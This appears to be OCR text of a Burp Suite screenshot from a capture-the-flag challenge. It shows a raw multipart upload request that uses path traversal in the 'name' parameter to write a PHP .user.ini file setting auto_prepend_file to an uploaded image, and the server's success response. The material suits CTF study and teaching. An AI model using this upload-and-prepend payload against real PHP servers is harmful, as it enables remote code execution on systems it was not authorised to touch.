 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Collaborator Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × +
Send Cancel < >
Target: http://node2.tgctf.woooo.tech:32405 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php?name=../\.user.ini HTTP/1.1
2 Host: node2.tgctf.woooo.tech:32405
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node2.tgctf.woooo.tech:32405
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiacFbLUAve6vtUcv
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://node2.tgctf.woooo.tech:32405/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryiacFbLUAve6vtUcv
16 Content-Disposition: form-data; name="name"; filename="flag.php"
17 Content-Type: application/octet-stream
18
19 auto_prepend_file=b.gif
20 ------WebKitFormBoundaryiacFbLUAve6vtUcv
21 Content-Disposition: form-data; name="submit"
22
23 上传文件
24 ------WebKitFormBoundaryiacFbLUAve6vtUcv--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 03:22:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done
251 bytes | 27 millis
Event log (1) All issues (3)
Memory: 185.5MB